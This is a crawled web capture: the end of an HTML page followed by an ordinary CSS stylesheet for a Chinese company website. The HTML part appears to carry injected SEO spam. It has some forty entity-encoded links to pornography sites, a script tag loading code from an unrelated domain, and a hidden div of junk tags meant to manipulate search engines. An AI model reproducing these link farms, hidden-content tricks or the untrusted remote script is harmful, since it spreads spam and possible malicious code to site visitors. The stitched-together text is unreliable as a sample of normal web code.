<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aqbbk.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://iqigui.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cyycd.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://mine898.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://jmsktbk.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://applejili.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://iqigui.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://huayinbao.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://surehard.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://una123.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://melintek.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://guyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xaprk.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://tgshanyao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="k6og4" class="pl_css_ganrao" style="display: none;"><rt id="k6og4"></rt><strike id="k6og4"></strike><object id="k6og4"><dfn id="k6og4"><ul id="k6og4"></ul></dfn></object><fieldset id="k6og4"></fieldset><wbr id="k6og4"></wbr><xmp id="k6og4"></xmp><menu id="k6og4"></menu><blockquote id="k6og4"></blockquote><tbody id="k6og4"></tbody><acronym id="k6og4"></acronym><delect id="k6og4"></delect><dd id="k6og4"><dfn id="k6og4"><samp id="k6og4"></samp></dfn></dd><bdo id="k6og4"></bdo><blockquote id="k6og4"></blockquote><object id="k6og4"></object><pre id="k6og4"><kbd id="k6og4"><table id="k6og4"></table></kbd></pre><input id="k6og4"></input><tbody id="k6og4"></tbody><fieldset id="k6og4"></fieldset><source id="k6og4"><dfn id="k6og4"><samp id="k6og4"></samp></dfn></source><abbr id="k6og4"><s id="k6og4"><tfoot id="k6og4"></tfoot></s></abbr><sup id="k6og4"></sup><rt id="k6og4"><tfoot id="k6og4"><xmp id="k6og4"></xmp></tfoot></rt><menu id="k6og4"></menu><dfn id="k6og4"></dfn><abbr id="k6og4"></abbr><wbr id="k6og4"><pre id="k6og4"><ul id="k6og4"></ul></pre></wbr><menu id="k6og4"></menu><xmp id="k6og4"></xmp><ul id="k6og4"><em id="k6og4"><tbody id="k6og4"></tbody></em></ul><center id="k6og4"></center><menu id="k6og4"></menu><td id="k6og4"></td><acronym id="k6og4"></acronym><noscript id="k6og4"><dd id="k6og4"><s id="k6og4"></s></dd></noscript><option id="k6og4"></option><noframes id="k6og4"><noscript id="k6og4"><optgroup id="k6og4"></optgroup></noscript></noframes><abbr id="k6og4"></abbr><abbr id="k6og4"></abbr><wbr id="k6og4"><noframes id="k6og4"><tbody id="k6og4"></tbody></noframes></wbr><li id="k6og4"></li><s id="k6og4"></s><em id="k6og4"><small id="k6og4"><td id="k6og4"></td></small></em><s id="k6og4"></s><samp id="k6og4"></samp><s id="k6og4"><pre id="k6og4"><delect id="k6og4"></delect></pre></s><samp id="k6og4"></samp><pre id="k6og4"></pre><bdo id="k6og4"></bdo><cite id="k6og4"></cite><dfn id="k6og4"></dfn><wbr id="k6og4"></wbr><sup id="k6og4"><ul id="k6og4"><em id="k6og4"></em></ul></sup><tbody id="k6og4"><xmp id="k6og4"><sup id="k6og4"></sup></xmp></tbody><strike id="k6og4"></strike><tfoot id="k6og4"></tfoot><dd id="k6og4"></dd><small id="k6og4"></small><xmp id="k6og4"></xmp><pre id="k6og4"></pre><center id="k6og4"><tr id="k6og4"><nav id="k6og4"></nav></tr></center><sup id="k6og4"></sup><th id="k6og4"></th><dfn id="k6og4"><kbd id="k6og4"><em id="k6og4"></em></kbd></dfn><option id="k6og4"></option><center id="k6og4"></center><li id="k6og4"></li><abbr id="k6og4"></abbr><cite id="k6og4"></cite><optgroup id="k6og4"><strike id="k6og4"><center id="k6og4"></center></strike></optgroup><nav id="k6og4"></nav><td id="k6og4"><optgroup id="k6og4"><dfn id="k6og4"></dfn></optgroup></td><tr id="k6og4"></tr><noscript id="k6og4"></noscript><noframes id="k6og4"><noscript id="k6og4"><input id="k6og4"></input></noscript></noframes><xmp id="k6og4"></xmp><ul id="k6og4"></ul><noframes id="k6og4"></noframes><dfn id="k6og4"></dfn><pre id="k6og4"><tbody id="k6og4"><center id="k6og4"></center></tbody></pre><center id="k6og4"></center><dfn id="k6og4"></dfn><tr id="k6og4"></tr><delect id="k6og4"></delect><em id="k6og4"></em><tr id="k6og4"></tr><dfn id="k6og4"></dfn><ul id="k6og4"></ul><noframes id="k6og4"></noframes><tr id="k6og4"><s id="k6og4"><dl id="k6og4"></dl></s></tr><xmp id="k6og4"></xmp><em id="k6og4"></em><wbr id="k6og4"></wbr><tr id="k6og4"></tr><s id="k6og4"><tbody id="k6og4"><delect id="k6og4"></delect></tbody></s><object id="k6og4"></object><small id="k6og4"></small><tbody id="k6og4"><tr id="k6og4"><noframes id="k6og4"></noframes></tr></tbody><delect id="k6og4"></delect><tr id="k6og4"><menu id="k6og4"><dl id="k6og4"></dl></menu></tr><tr id="k6og4"></tr><noscript id="k6og4"></noscript><fieldset id="k6og4"><object id="k6og4"><cite id="k6og4"></cite></object></fieldset><abbr id="k6og4"></abbr><button id="k6og4"></button><td id="k6og4"></td><noframes id="k6og4"></noframes><bdo id="k6og4"><source id="k6og4"><tr id="k6og4"></tr></source></bdo><sup id="k6og4"></sup><optgroup id="k6og4"></optgroup><tr id="k6og4"></tr><dl id="k6og4"></dl><fieldset id="k6og4"><tbody id="k6og4"><center id="k6og4"></center></tbody></fieldset><abbr id="k6og4"><rt id="k6og4"><center id="k6og4"></center></rt></abbr><object id="k6og4"><noframes id="k6og4"><dl id="k6og4"></dl></noframes></object><delect id="k6og4"></delect><acronym id="k6og4"></acronym><ul id="k6og4"></ul><td id="k6og4"><tbody id="k6og4"><xmp id="k6og4"></xmp></tbody></td><rt id="k6og4"></rt><bdo id="k6og4"><dd id="k6og4"><nav id="k6og4"></nav></dd></bdo><tbody id="k6og4"><small id="k6og4"><blockquote id="k6og4"></blockquote></small></tbody><strike id="k6og4"></strike><td id="k6og4"></td><fieldset id="k6og4"></fieldset><strong id="k6og4"></strong><abbr id="k6og4"></abbr><delect id="k6og4"><nav id="k6og4"><tfoot id="k6og4"></tfoot></nav></delect><small id="k6og4"><kbd id="k6og4"><source id="k6og4"></source></kbd></small><sup id="k6og4"></sup><code id="k6og4"></code><code id="k6og4"><abbr id="k6og4"><td id="k6og4"></td></abbr></code><td id="k6og4"></td><menu id="k6og4"></menu><input id="k6og4"><cite id="k6og4"><rt id="k6og4"></rt></cite></input><object id="k6og4"></object><noframes id="k6og4"><noscript id="k6og4"><input id="k6og4"></input></noscript></noframes><th id="k6og4"><ul id="k6og4"><wbr id="k6og4"></wbr></ul></th><table id="k6og4"></table><nav id="k6og4"><option id="k6og4"><strike id="k6og4"></strike></option></nav><abbr id="k6og4"></abbr><pre id="k6og4"><cite id="k6og4"><samp id="k6og4"></samp></cite></pre><delect id="k6og4"></delect><pre id="k6og4"><delect id="k6og4"><nav id="k6og4"></nav></delect></pre><strong id="k6og4"></strong><th id="k6og4"></th><tr id="k6og4"></tr><nav id="k6og4"><pre id="k6og4"><tr id="k6og4"></tr></pre></nav><dl id="k6og4"></dl><wbr id="k6og4"></wbr></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhishangtuozhan.com/static/style/css/style.css
body_size: 15114
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #0890e1;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #fff;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #0890e1;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #0890e1;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.yunu-header {
	overflow: hidden;
}
.yunu-header .topbar {
	line-height: 34px;
	background-color: #f2f2f2;
	font-size: 14px;
}
.yunu-header .topbar ul {
	float: right;
}
.yunu-header .topbar li {
	float: left;
	margin-left: 15px;
}
.yunu-header .topbar li.pipe {
	padding: 0 10px;
}
.yunu-header .logo {
	float: left;
	padding: 10px 0;
}
.yunu-header .logo img {
	display: block;
	height: 62px;
	width: auto;
}
.yunu-header .text {
	float: left;
	font-size: 18px;
	padding: 10px 0 10px 40px;
	margin: 23px 0;
}
.yunu-header .text strong {
	display: block;
	font-size: 22px;
}
.yunu-header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 65px;
	margin-top: 24px;
}
.yunu-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}
.yunu-nav {
	background-color: #161616;
}
.yunu-nav li {
	float: left;
	background: url(../images/libg.png) no-repeat right center;
}
.yunu-nav li:last-child {
	background: none;
}
.yunu-nav li a {
	display: block;
	padding: 0 53px;
	line-height: 60px;
	font-size: 16px;
	color: #fff;
	position: relative;
}
.yunu-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.yunu-nav li a:hover:before, .yunu-nav li.active a:before, .yunu-nav li.open>a:before {
	height: 100%;
}
.yunu-nav li a span {
	position: relative;
	z-index: 1;
}
.yunu-nav .dropdown-box {
	background-color: #1a1a1a;
}
.yunu-nav .dropdown-box li {
	float: none;
	background: none;
}
.yunu-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.yunu-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.yunu-slideBox .hd {
	position: absolute;
	bottom: 90px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.yunu-slideBox .hd li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background-color: #333;
	cursor: pointer;
	border-radius: 50%;
}
.yunu-slideBox .hd li.on {
	background-color: #0890e1;
}
.yunu-slideBox .bd, .yunu-slideBox .bd ul, .yunu-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.yunu-slideBox .bd li {
	background: no-repeat center;
}
.yunu-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.in-total {
	background-color: #0890e1;
	color: #fff;
	margin-top: -70px;
	position: relative;
	z-index: 3;
	text-align: center;
}
.in-total li {
	float: left;
	width: 25%;
	padding: 40px 0;
}
.in-total li span {
	display: block;
	line-height: 1;
	font-size: 18px;
}
.in-total li strong {
	font-size: 50px;
	position: relative;
	display: inline-block;
}
.in-total li strong:before {
	position: absolute;
	content: '+';
	right: -16px;
	top: 0;
	font-size: 24px;
}
.in-total li p {
	margin: 10px 0 0;
	font-size: 18px;
}
.section {
	padding: 90px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 48px;
}
.section-title p {
	margin: 0;
	font-size: 0;
	position: relative;
}
.section-title p:before {
	position: absolute;
	left: 0;
	top: 50%;
	content: '';
	width: 100%;
	height: 1px;
	background-color: #eee;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	padding: 0 30px;
}
.section-title span:before {
	position: absolute;
	left: 0;
	top: 50%;
	content: '';
	width: 100%;
	height: 3px;
	background-color: #0890e1;
	margin-top: -1px;
}
.section-title i {
	font-size: 24px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	z-index: 1;
	font-style: normal;
	background-color: #fff;
	padding: 0 15px;
}
.section-title small {
	display: block;
	font-size: 16px;
	text-transform: uppercase;
	color: #999;
}
.section-title-1 i {
	font-size: 28px;
}
.in-desc {
	margin: 0;
}
.in-desc dt {
	float: left;
	position: relative;
	width: 600px;
}
.in-desc dt:after {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	height: 130px;
	
	content: '';
	margin-top: -65px;
}
.in-desc dt img {
	position: relative;
	z-index: 2;
}
.in-desc dd {
	margin-left: 700px;
}
.in-desc dd h4 {
	margin: 0 0 20px;
	font-size: 46px;
}
.in-desc dd h4 small {
	display: block;
	font-size: 24px;
	font-weight: normal;
}
.in-desc dd p {
	margin: 0;
	height: 190px;
	overflow: hidden;
	line-height: 1.75;
	color: #666;
}
.in-desc dd .qm {
	font-size: 0;
}
.in-desc dd .qm span {
	font-size: 14px;
	display: inline-block;
	vertical-align: bottom;
}
.in-desc dd .qm span img {
	display: inline-block;
	vertical-align: bottom;
}
.bg1 {
	background: url(../images/cpbg.jpg) no-repeat center;
}
.bg1 .section-title i {
	background-color: #f9f9f9;
}
.in-prd-menu .n {
}
.in-prd-menu .n li {
	float: left;
	width: 20%;
}
.in-prd-menu .n li a {
	display: block;
	background-color: #242d34;
	color: #fff;
	line-height: 46px;
	position: relative;
	font-size: 18px;
	text-align: center;
	border-left: 1px solid #fff;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-menu .n li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #0890e1;
}
.in-prd-menu .n li span {
	position: relative;
	z-index: 1;
}
.in-prd-menu .n li.on a:before {
	height: 100%;
}
.in-prd-menu .b {
	font-size: 0;
	background-color: #fff;
}
.in-prd-menu .b li {
	display: none;
}
.in-prd-menu .b li a {
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	line-height: 41px;
	border-bottom: 1px solid #f9f9f9;
	background: url(../images/cpico.png) no-repeat 20px center;
	padding-left: 35px;
}
.in-prd-list {
	margin-top: 40px;
	overflow: hidden;
}
.in-prd-list li {
	float: left;
	width: 353px;
	margin-left: 30px;
}
.in-prd-list li a {
	display: block;
	margin-top: 10px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .img-center {
	height: 265px;
	line-height: 265px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-prd-list li .text {
	margin-top: 20px;
	text-align: center;
}
.in-prd-list li .text h4 {
	margin: 0;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.in-prd-list li .text p {
	margin: 10px 0 0;
	color: #888;
	height: 60px;
	overflow: hidden;
}
.in-prd-list li .text span {
	display: inline-block;
	margin-top: 10px;
	background-color: #0890e1;
	color: #fff;
	line-height: 40px;
	width: 150px;
}
.in-prd-list li a:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.in-prd-list li a:hover .img-center {
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.in-gy {
	height: 710px;
	position: relative;
	background: url(../images/tsbg.jpg) no-repeat center center;
}
.in-gy dl {
	margin: 0;
}
.in-gy dd {
	margin: 0;
}
.in-gy .l {
	width: 520px;
	float: left;
}
.in-gy .l dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: left;
	margin-bottom: 96px;
}
.in-gy .l dl:last-child {
	margin-bottom: 0;
}
.in-gy .l dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .l dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .l dd {
	width: 397px;
	padding-right: 78px;
	height: 167px;
	box-sizing: border-box;
	float: left;
	position: relative;
}
.in-gy .l dd h3 {
	padding-left: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
}
.in-gy .l dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .l dl:nth-child(2) {
	width: 365px;
}
.in-gy .l dl:nth-child(2) dt {
	padding-top: 46px;
	float: right;
}
.in-gy .l dl:nth-child(2) dd {
	width: 234px;
	padding-right: 40px;
}
.in-gy .l dl:nth-child(1) dd h3 {
	background: url(../images/ts01.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(2) dd h3 {
	background: url(../images/ts02.gif) no-repeat left 0;
}
.in-gy .l dl:nth-child(3) dd h3 {
	background: url(../images/ts03.gif) no-repeat left 0;
}
.in-gy .r dd p {
	line-height: 21px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
}
.in-gy .r {
	width: 520px;
	float: right;
}
.in-gy .r dl {
	overflow: hidden;
	height: 167px;
	width: 520px;
	float: right;
	margin-bottom: 96px;
}
.in-gy .r dl:last-child {
	margin-bottom: 0;
}
.in-gy .r dt {
	width: 119px;
	height: 119px;
	padding-top: 25px;
	float: left;
}
.in-gy .r dt img {
	width: 119px;
	height: 119px;
	display: block;
}
.in-gy .r dd {
	width: 397px;
	padding-left: 78px;
	height: 167px;
	box-sizing: border-box;
	float: right;
	position: relative;
}
.in-gy .r dd h3 {
	padding-right: 46px;
	padding-top: 10px;
	white-space: nowrap;
	margin-bottom: 15px;
	font-size: 22px;
	color: #222222;
	font-weight: bold;
	height: 58px;
	line-height: 58px;
	position: relative;
	text-align: right;
}
.gy_right dd p {
	line-height: 24px;
	overflow: hidden;
	font-size: 16px;
	color: #666666;
	text-align: right;
}
.in-gy .r dl:nth-child(2) {
	width: 355px;
}
.in-gy .r dl:nth-child(2) dt {
	padding-top: 46px;
}
.in-gy .r dl:nth-child(2) dd {
	width: 235px;
	padding-right: 0;
	padding-left: 0;
}
.in-gy .r dl:nth-child(3) dt {
